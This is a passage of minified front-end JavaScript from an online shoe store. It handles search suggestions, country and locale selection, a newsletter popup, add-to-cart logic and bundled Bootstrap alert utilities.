.item");0===n.filter(".selected").length?(n.first().addClass("selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.first()[0].id)})):n.each(function(e){var t=e+i;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==n.eq(t).length?(n.eq(t).addClass("selected"),n.eq(t).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.eq(t)[0].id)})):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.first()[0].id)})),!1)})}e.exports=function(){$('form[name="simpleSearch"]').submit(function(e){var t=$(".suggestions .item");0!==t.filter(".selected").length&&(t.filter(".selected").find("a")[0].click(),e.preventDefault())});var e=$(this).find(".search-field").val(),t=(e&&e.length&&$("body").trigger("analytics:searchProduct",e),s(p,300));$("#search-input-top-bar").on("keyup focus",function(e){switch(e.which){case 40:f(1),e.preventDefault();break;case 38:f(-1),e.preventDefault();break;default:t(this,e)}}),$("#search-input-top-bar").on("focus",function(e){$("#suggestions-wrapper").removeClass("d-none")}),$(document).on("keydown",function(e){var t,i;9===e.which&&(e=e,(i=$("#suggestions-wrapper")).hasClass("d-none")||0<(t=$(document.activeElement)).closest("#suggestions-wrapper").length&&!e.shiftKey&&(i=i.find("a[href], button:not([disabled])").filter(":visible")).index(t)===i.length-1&&(e.preventDefault(),(t=$(".js-closeSearch")).length)&&t.focus())}),$(".cc-content-search-mobile #search-input-top-bar-mobile").on("keyup",function(e){switch(e.which){case 40:f(1),e.preventDefault();break;case 38:f(-1),e.preventDefault();break;default:t(this,e)}}),$(".cc-content-search-mobile #search-input-top-bar-mobile").on("focus",function(){(0,n.isOpenSearchBarMobile)()||(0,n.toggleSearchBarMobile)()}),$("body").on("click touchend",".search-mobile button.fa-close",function(e){e.preventDefault(),$(".suggestions").hide(),u("search"),$("input.search-field").val(""),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()}),$("body").on("click",".js-resetSearch",function(e){e.preventDefault(),$("input.search-field").val(""),$(".cc-content-search-mobile #search-input-top-bar-mobile").trigger("keyup"),$("input.search-field").focus()}),$(".site-search .reset-button").on("click",function(){$(this).removeClass("d-sm-block")})}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),$(document).on("click",".cc-content-search-mobile",function(e){"cc-content-search-mobile js-searchBarMobile cc-open"===$(e.target).prop("class")&&$(".js-closeSearch").trigger("click")}),$(document).keydown(function(e){27===e.keyCode&&$(".js-searchBarMobile").hasClass("cc-open")&&$(".js-closeSearch").trigger("click")}),t.toggleSearchBarMobile=function(){var e=$(".js-header"),t=e.find(".js-searchBarMobile"),i=1200<=window.innerWidth;t.toggleClass("cc-open"),t.hasClass("cc-open")?(i&&$(".js-searchBarMobile").removeAttr("inert"),e.addClass("suggestionIsOpen"),$("html").addClass("cc-no-scroll"),setTimeout(function(){$(".js-searchInput").trigger("focus")},600)):(e.removeClass("suggestionIsOpen"),$("html").removeClass("cc-no-scroll"),i&&$(".js-searchBarMobile").attr("inert",""),$(".js-headerSearchButton").trigger("focus"))},t.isOpenSearchBarMobile=function(){return!!$(".js-searchBarMobile").hasClass("cc-open")}},function(e,t,i){var f=i(111);$("body").on("click","a.js-country-link:not(.external-site)",function(e){e.preventDefault();var e=$(this),t=e.data("locale");$("body").trigger("countrySelector:countrySelected",{targetLocale:t}),window.location.href=e.attr("href")}),e.exports=function(){$(".cc-country-selector .selectpicker").on("changed.bs.select",function(){var e=$(".cc-country-selector .cc-btn"),t=$("option:selected",this),i=t.data("url");t.hasClass("external-site")?(e.addClass("external-site"),e.attr("href",i)):(e.removeClass("external-site"),e.attr("href",""))}),$("body").on("click",".country-selector-icon",function(){$(this).hasClass("cc-header-mobileMenu-body-link")&&$(".js-close-button").click(),$("#countrySelectorModal").modal("show")}),$("body").on("click",".js-country-select:not(.external-site), .js-country-selector .cc-btn:not(.external-site)",function(e){e.preventDefault();var t,i,n,s,o,e=$(this).hasClass("cc-btn")?$(".js-country-selector option:selected"):$(this);e.parent().hasClass("js-selected-language")?$("#countrySelectorModal").modal("hide"):($.spinner().start(),2===(t=$(".page").data("action")).split("-").length&&!e.closest(".js-country-selector").length||(t="Home-Show"),i=e.data("locale"),n=e.data("currencycode"),s=$(".page").data("querystring"),o=$(".country-selector, .js-georedirect-container").data("url"),e=e.data("site-id"),$("body").trigger("countrySelector:countrySelected",{targetLocale:i}),$.ajax({url:o,type:"get",dataType:"json",data:{code:i,queryString:s,CurrencyCode:n,action:t,siteId:e},success:function(e){$.spinner().stop(),e&&e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(){$.spinner().stop()}}))}),f(".navbar-header .country-selector",{40:function(e){($(this).is(":focus")?e.first():$(":focus").next()).focus()},38:function(e){e.first().is(":focus")||$(this).is(":focus")?($(this).focus(),$(this).removeClass("show")):$(":focus").prev().focus()},27:function(){$(this).focus(),$(this).removeClass("show").children(".dropdown-menu").removeClass("show")},9:function(){$(this).removeClass("show").children(".dropdown-menu").removeClass("show")}},function(){return $(this).hasClass("show")||$(this).addClass("show"),$(this).find(".dropdown-country-selector").children("a")}),$(".navbar-header .country-selector").on("focusin",function(){$(this).addClass("show").children(".dropdown-menu").addClass("show")}),$(".js-locale-remove-space").length&&$(".js-locale-remove-space").each(function(){$(this).text($(this).text().replace(/[ \n\r]/g,""))});var e,t,i,n,s=$(".cc-cs-continent-select:not(.cc-cs-continent-select--brands)"),o=$(".cc-cs-country-select-container:not(.cc-cs-country-select-container--brands)"),a=$(".cc-cs-country-select:not(.cc-cs-country-select--brands)"),r=$(".cc-cs-locale-select-container:not(.cc-cs-locale-select-container--brands)"),l=$(".cc-cs-locale-select:not(.cc-cs-locale-select--brands)"),c=$(".cc-cs-button-container:not(.cc-cs-button-container--brands)"),u=$(".cc-cs-go-button:not(.cc-cs-go-button--brands)"),d=$(".cc-cs-country-select option:first-child").text(),h=$(".cc-cs-locale-select option:first-child").text(),p={continent:"",country:"",countryCode:"",locale:"",url:"",isRedirect:!1};s.on("changed.bs.select",function(){var e=$(this).val();p.continent=e,p.country="",p.countryCode="",p.locale="",p.url="",a.empty().append('<option value="">'+d+"</option>"),a.selectpicker("refresh"),l.empty().append('<option value="">'+h+"</option>"),l.selectpicker("refresh"),r.addClass("h-hidden"),u.prop("disabled",!0),e?($('.cc-cs-continent-data[data-continent="'+e+'"] .cc-cs-country-data').each(function(){var e=$(this).data("country-code"),t=$(this).data("country-name"),i=$(this).data("icon-class"),e=$("<option>",{value:e,text:t,"data-content":'<span class="'+i+'"></span> '+t});a.append(e)}),a.selectpicker("refresh"),o.removeClass("h-hidden")):(o.addClass("h-hidden"),c.addClass("h-hidden"))}),a.on("changed.bs.select",function(){var e,t=$(this).val();p.countryCode=t,p.locale="",l.empty().append('<option value="">'+h+"</option>"),l.selectpicker("refresh"),t?(e=$('.cc-cs-country-data[data-country-code="'+t+'"]'),p.country=t,p.isRedirect="true"===e.data("is-redirect"),0<(t=e.find(".cc-cs-locale-data")).length?(t.each(function(){var e=$(this).data("locale"),t=$(this).data("locale-name");l.append('<option value="'+e+'">'+t+"</option>")}),l.selectpicker("refresh"),r.removeClass("h-hidden"),c.removeClass("h-hidden"),u.prop("disabled",!0)):(p.locale=e.data("default-locale"),p.url=e.data("default-url"),r.addClass("h-hidden"),c.removeClass("h-hidden"),u.prop("disabled",!1))):(r.addClass("h-hidden"),c.addClass("h-hidden"))}),l.on("changed.bs.select",function(){var e,t=$(this).val();t?(e=$('.cc-cs-country-data[data-country-code="'+p.countryCode+'"]').find('.cc-cs-locale-data[data-locale="'+t+'"]'),p.locale=t,p.url=e.data("locale-url"),c.removeClass("h-hidden"),u.prop("disabled",!1)):(c.removeClass("h-hidden"),u.prop("disabled",!0))}),u.on("click",function(){var e;$(this).prop("disabled")||(e=p.locale,$("body").trigger("countrySelector:countrySelected",{targetLocale:e}),window.location.href=p.url)}),$(".selectpicker").selectpicker(),0<(n=$('.cc-cs-country-data[data-is-customer-country="true"]')).length?(e=n.closest(".cc-cs-continent-data").data("continent"),t=n.data("country-code"),e&&(i=function(t,i){return new Promise(function(e){t.val(i),t.selectpicker("refresh"),t.trigger("changed.bs.select"),t.one("loaded.bs.select",function(){e()}),setTimeout(e,100)})})(s,e).then(function(){return i(a,t)}).then(function(){var e=n.data("default-locale");if(e&&!r.hasClass("h-hidden"))return i(l,e)}).catch(function(e){console.error("Error updating selection:",e)})):s.find("option:selected").val()&&s.trigger("changed.bs.select")}},function(e,t,i){i(111);e.exports=function(){var e,t,i,n,s=$(".cc-gc-continent-select"),o=($(".cc-gc-country-select-container"),$(".cc-gc-country-select")),a=$(".cc-gc-country-select option:first-child").text();s.on("changed.bs.select",function(){var e=$(this).val();o.empty().append('<option value="">'+a+"</option>"),o.selectpicker("refresh"),e?($('.cc-gc-continent-data[data-continent="'+e+'"] .cc-gc-country-data').each(function(){var e=$(this).data("country-code"),t=$(this).data("country-name"),i=$(this).data("icon-class"),e=$("<option>",{value:e,text:t,"data-content":'<span class="'+i+'"></span> '+t});o.append(e)}),o.selectpicker("refresh"),o.prop("disabled",!1)):o.prop("disabled",!0),o.selectpicker("refresh"),$(".cc-gc-contact-email").addClass("h-hidden"),$(".cc-gc-contact-phone").addClass("h-hidden")}),o.on("changed.bs.select",function(){var e,t=$(this).val();t?(e=$('.cc-gc-country-data[data-country-code="'+t+'"]'),t=e.data("email"),e=e.data("phone"),$("#gc-contact-email").html(t).attr("href","mailto:"+t),$(".cc-gc-contact-email").removeClass("h-hidden"),e?($("#gc-contact-phone").html(e).attr("href","tel:"+e),$(".cc-gc-contact-phone").removeClass("h-hidden")):$(".cc-gc-contact-phone").addClass("h-hidden")):($(".cc-gc-contact-email").addClass("h-hidden"),$(".cc-gc-contact-phone").addClass("h-hidden"))}),$(".globalContactInfoPicker").selectpicker(),0<(n=$('.cc-gc-country-data[data-is-customer-country="true"]')).length?(e=n.closest(".cc-gc-continent-data").data("continent"),t=n.data("country-code"),e&&(i=function(t,i){return new Promise(function(e){t.val(i),t.selectpicker("refresh"),t.trigger("changed.bs.select"),t.one("loaded.gc.select",function(){e()}),setTimeout(e,100)})})(s,e).then(function(){return i(o,t)}).catch(function(e){console.error("Error updating selection:",e)})):s.find("option:selected").val()&&s.trigger("changed.bs.select")}},function(e,t){e.exports=function(){$(".info-icon").on("mouseenter focusin",function(){$(this).find(".tooltip").removeClass("d-none")}),$(".info-icon").on("mouseleave focusout",function(){$(this).find(".tooltip").addClass("d-none")})}},function(e,t){var i="-isHidedFor-";function a(){return $(".js-georedirect-container").data("navigation-locale")||""}$("body").on("countrySelector:countrySelected",function(e,t){var i,n,s=a(),o="lastVisitedLocale";t&&(t.targetLocale&&(s=t.targetLocale),t.cookieName)&&(o=t.cookieName),t=o,o=s,s="",n=31536e3,(i=365)&&(n=24*i*60*60,(i=new Date).setTime(i.getTime()+1e3*n),s="; expires="+i.toGMTString()),document.cookie=t+"="+o+s+";max-age="+n+"; path=/"}),e.exports=function(){var e,t;0<$(".js-georedirect-container").length&&(!navigator.cookieEnabled||(e=$(".js-georedirect-container").data("target-locale")||"",t=a(),$(".js-georedirect-close").on("click",function(){$("body").trigger("countrySelector:countrySelected",{cookieName:e+i+t}),$(".js-georedirect-container").addClass("d-none"),$(".js-promoBannerSmall").addClass("active")}),function(e){for(var t=encodeURIComponent(e)+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var s=i[n];" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return decodeURIComponent(s.substring(t.length,s.length))}return null}(e+i+t)===t)?($(".js-georedirect-container").addClass("d-none"),$(".js-promoBannerSmall").addClass("active")):t!==e&&($(".js-georedirect-container").removeClass("d-none"),$(".js-promoBannerSmall").removeClass("active")))}},function(e,t){$(document).ready(function(){var n=$("#viewNewsletterModal"),e=n.data("newsletterpopuptriggerinterval");-1===document.cookie.indexOf("triggerNewsletterPopup")&&setTimeout(function(){var e,t,i;n.modal("show"),e="triggerNewsletterPopup",t="",(i=new Date).setTime(i.getTime()),document.cookie=e+"="+(t||"")+"; path=/"},1e3*e)}),$("body").on("submit","#NewsletterSubscriptionFormPopup",function(e){e.preventDefault();var e=$("#NewsletterSubscriptionFormPopup").attr("action"),t=$("#NewsletterSubscriptionFormPopup");0===$(".custom-error").length&&($.spinner().start(),$.ajax({url:e,type:"POST",data:t.serialize(),success:function(e){e&&($("#viewNewsletterModalBody").html(e),$.spinner().stop())},error:function(){$.spinner().stop()}}))}),$("body").on("change",".js-email-verification",function(){var t=$(this),e=t.val(),i=$(".js-warning-feedback"),n=t.data("email-verification-url"),s={email:e},o=t.attr("pattern"),o=new RegExp(o),a=!1;if(e)a=o.test(e);else if(!t.hasClass("js-validate-on-change"))return t.removeClass("is-invalid"),void t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text("");a?$.ajax({url:n,type:"post",dataType:"json",data:s,success:function(e){e.warning?(t.removeClass("is-invalid"),t.removeClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(""),i.removeClass("d-none"),i.text(e.message)):(i.addClass("d-none"),i.text(""),e.success?(t.removeClass("is-invalid"),t.removeClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text("")):(t.addClass("is-invalid"),t.addClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(e.message)))},error:function(){}}):(i.addClass("d-none"),i.text(""),t.hasClass("js-validate-on-change")||(t.addClass("is-invalid"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(t.data("pattern-mismatch"))))})},function(e,t){e.exports=function(){var t=$(".js-product-features-image__item");t.on("click",function(){var e=$(this).hasClass("cc-features-image-active");t.removeClass("cc-features-image-active"),e||$(this).addClass("cc-features-image-active")}),$(document).on("click",function(e){$(e.target).closest(t).length||t.removeClass("cc-features-image-active")})}},function(e,t){window.addEventListener("scroll",function(){var e=$(".js-toTopButtonCorp"),t=$(this).scrollTop();200<t?e.addClass("cc-page-designer--toTopBtn--show"):e.removeClass("cc-page-designer--toTopBtn--show")},{passive:!0}),$("body").on("click",".js-toTopButtonCorp",function(){$("html, body").animate({scrollTop:0},300)})},function(e,t,i){i=i(147);function a(e,t){var e=e.find("button.add-to-wish-list"),i=!!e.data("is-size-selected"),n=e.find("span.wishlist-content-add"),s=e.find("span.wishlist-content-remove");i&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),n.addClass("d-none"),s):(e.addClass("to-add"),e.removeClass("to-remove"),s.addClass("d-none"),n)).removeClass("d-none")}function r(){$(".cc-color-link-content-activate.active").each(function(){var e,t,i=$(this),n=i.closest(".cc-color");0<n.length&&(e=n.width(),t=i.position().left,i=i.outerWidth(),t<0||e<t+i)&&n.scrollLeft(Math.max(0,t-e/2+i/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var s=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),o=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(o=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:s,isAjax:!0,isSize:o},method:"GET",success:function(e){$("."+s.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=s,(i=window.ProductsInWishlist)&&(n=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<i.indexOf(n)?a(e,!0):a(e,!1));var t,i=$("."+s.replaceAll(" ",".")).find(".add-to-wish-list"),n=i.closest(".product-tile");i.length&&!n.hasClass("to-add")&&n.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),o?(e=s,i=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):i.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):r()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer .js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){r()}),e.exports={addToCart:i.addToCart}},function(e,t,i){var p=i(118),f=i(135),m=i(148);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function v(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,i,n,o,s,a,r,l,c,u,d,h=$(this);s=(e=h).data("is-disabled"),n=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,a=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==s&&"true"!==s||n&&a||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&h.hasClass("add-to-cart-global")&&(i=[],$(".product-detail").each(function(){h.hasClass("product-set-detail")||i.push({pid:h.find(".product-id").text(),qty:h.find(".quantity-select").val(),options:g(h)})}),t=JSON.stringify(i)),o=p.getPidValue(h),(s=h.closest(".product-detail")).length||(s=h.closest(".quick-view-dialog").find(".product-detail")),n=$(".add-to-cart-url").val(),a={pid:o,pidsObj:t,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:v(h)||1},$("body").hasClass("checkOutPage")&&(a.checkOutPage=!0),$(".bundle-item").length||(a.options=g(s)),l=$(".js-tryOn-button"),c={},l&&0<l.length&&(d=u="false",m.detectMobile()?d=$(".try-on-redirected").attr("data-used-try-on"):0<l.length&&(u=$(".js-tryOn-button").attr("data-ga-cliked")),a.tryOnDesktopClick=u,a.tryOnMobileRedirect=d),$("body").trigger("analytics:addToCartSubmitting",a),$(this).trigger("updateAddToCartFormData",a),n)&&$.ajax({url:n,method:"POST",data:a,success:function(e){var t,i,n,s;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(n=e,$(".minicart").trigger("count:update",n),s=n.error?"alert-danger":"alert-success",n.newBonusDiscountLineItem&&0!==Object.keys(n.newBonusDiscountLineItem).length?f.chooseBonusProducts(n.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+s+' add-to-basket-alert text-center" role="alert">'+n.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=o,l&&0<l.length&&(c.tryOnDesktopClick=u,c.tryOnMobileRedirect=d),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),p.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),i=e.reportingURL,new $.Deferred(function(a){p.miniCartReportingUrl(i),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,i,n,s,o;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),a.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),i=0<e.find(".cc-breadcrumb--container").height()?0:42,n=$(".js-categoryPills"),s=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<n.length?(s.css("top",42-i),t.css("top",117+o-i)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-i)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}},function(e,t){$("#franchising-form").on("submit",function(e){e.preventDefault();var t=$(this),e=t.attr("action");0===$(".custom-error").length&&($.spinner().start(),$.ajax({url:e,type:"POST",dataType:"json",data:t.serialize(),success:function(e){$("#modal-title").text(e.title),$("#modal-body").text(e.msg),$.spinner().stop(),$("#contactUs-modal").modal("show"),t[0].reset()},error:function(e){$("#modal-title").text(e.title),$("#modal-body").text(e.msg),$.spinner().stop(),$("#contactUs-modal").modal("show")}}))})},function(e,t,i){i(151),i(152),i(153),i(154),i(155),i(157),i(158),i(159),i(160)},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var i=i(109),s=(i=i)&&i.__esModule?i:{default:i};var n="transitionend";function o(e){var t=this,i=!1;return(0,s.default)(this).one(a.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||a.triggerTransitionEnd(t)},e),this}var a={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");t&&"#"!==t||(t=(e=e.getAttribute("href"))&&"#"!==e?e.trim():"");try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){var t,i,n;return e&&(t=(0,s.default)(e).css("transition-duration"),e=(0,s.default)(e).css("transition-delay"),i=parseFloat(t),n=parseFloat(e),i||n)?(t=t.split(",")[0],e=e.split(",")[0],1e3*(parseFloat(t)+parseFloat(e))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){(0,s.default)(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var s=i[n],o=t[n],o=o&&a.isElement(o)?"element":{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(s).test(o))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+o+'" but expected type "'+s+'".')}},findShadowRoot:function(e){var t;return document.documentElement.attachShadow?"function"==typeof e.getRootNode?(t=e.getRootNode())instanceof ShadowRoot?t:null:e instanceof ShadowRoot?e:e.parentNode?a.findShadowRoot(e.parentNode):null:null}};s.default.fn.emulateTransitionEnd=o,s.default.event.special[a.TRANSITION_END]={bindType:n,delegateType:n,handle:function(e){if((0,s.default)(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e};function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var o=r(i(109)),a=r(i(151));function r(e){return e&&e.__esModule?e:{default:e}}var l="alert",c="bs.alert",i="."+c,u=o.default.fn[l],d={CLOSE:"close"+i,CLOSED:"closed"+i,CLICK_DATA_API:"click"+i+".data-api"},h="alert",p="fade",f="show",m=(n(g,[{key:"close",value:function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}},{key:"dispose",value:function(){o.default.removeData(this._element,c),this._element=null}},{key:"_getRootElement",value:function(e){var t=a.default.getSelectorFromElement(e),i=!1;return i=(i=t?document.querySelector(t):i)||(0,o.default)(e).closest("."+h)[0]}},{key:"_triggerCloseEvent",value:function(e){var t=o.default.Event(d.CLOSE);return(0,o.default)(e).trigger(t),t}},{key:"_removeElement",value:function(t){var e,i=this;(0,o.default)(t).removeClass(f),(0,o.default)(t).hasClass(p)?(e=a.default.getTransitionDurationFromElement(t),(0,o.default)(t).one(a.default.TRANSITION_END,function(e){return i._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)}},{key:"_destroyElement",value:function(e){(0,o.default)(e).detach().trigger(d.CLOSED).remove()}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,o.default)(this),t=e.data(c);t||(t=new g(this),e.data(c,t)),"close"===i&&t[i](this)})}},{key:"_handleDismiss",value:function(t){return function(e){e&&e.preventDefault(),t.close(this)}}},{key:"VERSION",get:function(){return"4.3.1"}}]),g);function g(e){if(!(this instanceof g))throw new TypeError("Cannot call a class as a function");this._element=e}(0,o.default)(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),o.default.fn[l]=m._jQueryInterface,o.default.fn[l].Constructor=m,o.default.fn[l].noConflict=function(){return o.default.fn[l]=u,m._jQueryInterface},t.default=m},function(j,e,t){Object.defineProperty(e,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i=function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e};function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var d=a(t(109)),h=a(t(151));function a(e){return e&&e.__esModule?e:{default:e}}var 